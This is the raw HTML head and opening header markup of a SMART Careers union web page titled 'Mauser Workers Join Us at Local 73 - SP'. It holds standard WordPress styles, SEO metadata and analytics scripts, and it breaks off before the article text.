

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/smartcareers/mauser-workers-join-us-at-local-73-sp/
body_size: 25251
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Mauser Workers Join Us at Local 73 - SP - SMART Careers</title><link rel="canonical" href="https://www.smart-union.org/smartcareers/mauser-workers-join-us-at-local-73-sp/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Mauser Workers Join Us at Local 73 - SP - SMART Careers" /><meta property="og:description" content="*" /><meta property="og:url" content="https://www.smart-union.org/smartcareers/mauser-workers-join-us-at-local-73-sp/" /><meta property="og:site_name" content="SMART Careers" /><meta property="article:modified_time" content="2024-04-04T18:17:59+00:00" /><meta property="og:image" content="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/chigago-syline-2.jpg" /><meta property="og:image:width" content="817" /><meta property="og:image:height" content="532" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="4 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.smart-union.org/smartcareers/mauser-workers-join-us-at-local-73-sp/","url":"https://www.smart-union.org/smartcareers/mauser-workers-join-us-at-local-73-sp/","name":"Mauser Workers Join Us at Local 73 - SP - SMART Careers","isPartOf":{"@id":"https://www.smart-union.org/smartcareers/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/smartcareers/mauser-workers-join-us-at-local-73-sp/#primaryimage"},"image":{"@id":"https://www.smart-union.org/smartcareers/mauser-workers-join-us-at-local-73-sp/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/chigago-syline-2.jpg","datePublished":"2024-04-04T17:54:34+00:00","dateModified":"2024-04-04T18:17:59+00:00","breadcrumb":{"@id":"https://www.smart-union.org/smartcareers/mauser-workers-join-us-at-local-73-sp/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/smartcareers/mauser-workers-join-us-at-local-73-sp/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smartcareers/mauser-workers-join-us-at-local-73-sp/#primaryimage","url":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/chigago-syline-2.jpg","contentUrl":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2024/04/chigago-syline-2.jpg","width":817,"height":532},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/smartcareers/mauser-workers-join-us-at-local-73-sp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/smartcareers/"},{"@type":"ListItem","position":2,"name":"Mauser Workers Join Us at Local 73 &#8211; SP"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/smartcareers/#website","url":"https://www.smart-union.org/smartcareers/","name":"SMART Careers","description":"","publisher":{"@id":"https://www.smart-union.org/smartcareers/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/smartcareers/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/smartcareers/#organization","name":"SMART Careers","url":"https://www.smart-union.org/smartcareers/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/smartcareers/#/schema/logo/image/","url":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/02/SMART_organize_logo.svg","contentUrl":"https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/02/SMART_organize_logo.svg","width":280,"height":57,"caption":"SMART Careers"},"image":{"@id":"https://www.smart-union.org/smartcareers/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//js.hs-scripts.com' /><link rel='dns-prefetch' href='//unpkg.com' /><link rel="alternate" type="application/rss+xml" title="SMART Careers &raquo; Feed" href="https://www.smart-union.org/smartcareers/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/smartcareers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmartcareers%2Fmauser-workers-join-us-at-local-73-sp%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/smartcareers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsmartcareers%2Fmauser-workers-join-us-at-local-73-sp%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-media-text-inline-css'>.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/media-text/style.min.css */</style><style id='wp-block-group-inline-css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/group/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/smartcareers/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #003b61;--wp--preset--color--secondary: #00558c;--wp--preset--color--secondary-light: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--font-main: #001b3a;--wp--preset--color--dividers: #bfbfbf;--wp--preset--color--dividers-light: #f4f4f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/smartcareers/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_1217b9a19e517ffc4091f36ec2c8121f.php?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_6763cfc27fb8834a0de975a032b3db25.php' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_4c090ee03dbbc63ebf2fe2e8e8fa3ca7.php?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_e6f251e669f2595623f05b4f938a747a.php?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_96fcf2df63b61be32541d1f3a39a3a60.php?ver=6.9' media='print' /><link rel='stylesheet' id='Roboto-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_a63cadc9b1c2915fdbc556b72c327b7b.php?ver=3' media='all' /><link rel='stylesheet' id='Oswald-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_2533eaba2aeeb19c1f4869c460bf0827.php?ver=3' media='all' /><link rel='stylesheet' id='Barlow-css' href='https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_86e0bd300f26ab3088c8cc01481ee96d.php?ver=3' media='all' /> <script defer src="https://www.smart-union.org/smartcareers/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://www.smart-union.org/smartcareers/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_7450715df4b51ebc5028d6cb52177ec2.php?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/smartcareers/wp-content/cache/autoptimize/3/autoptimize_single_ad26f5138a67c5fd12eda0809e094cba.php?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script defer src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script defer id="swiper-js-js-after">window.Swiper||document.write('<script defer src="https://www.smart-union.org/smartcareers/wp-content/themes/organize/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/smartcareers/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/smartcareers/wp-json/wp/v2/pages/3188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/smartcareers/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/smartcareers/?p=3188' />  <script defer src="[data-uri]"></script>    <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"jgarner"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script defer src="[data-uri]"></script> <link rel="icon" href="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/07/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/07/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/07/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/07/cropped-favicon-270x270.png" /> <noscript><style>.mg-banners {
                opacity: 1;
            }

            .swiper-wrapper {
                display: block;
            }

            .swiper-button-prev,
            .swiper-button-next {
                display: none;
            }</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_preload_links" /></head><body class="wp-singular page-template-default page page-id-3188 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-organize singular enable-search-modal has-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div> <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v13.0&appId=1930637393928660&autoLogAppEvents=1" nonce="bfLZVYYe"></script> <header data-rocket-location-hash="a2f058019c1a1f282ead0823ff6dade0" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-secondary shadow-md" role="banner"><div data-rocket-location-hash="00c940b14128b86c125866508d68f2a3" class="header-inner section-inner py-1 sm:py-0"><div data-rocket-location-hash="4fac9a44c70d3c955cf66bf32e75eeca" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles lg:py-0 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/smartcareers/" class="custom-logo-link" rel="home"><img width="280" height="57" src="https://www.smart-union.org/smartcareers/wp-content/uploads/sites/3/2022/02/SMART_organize_logo.svg" class="custom-logo" alt="SMART Careers" decoding="async" /></a><span class="screen-reader-text">SMART Careers</span></div></div><div class="flex lg:hidden"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-white"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner 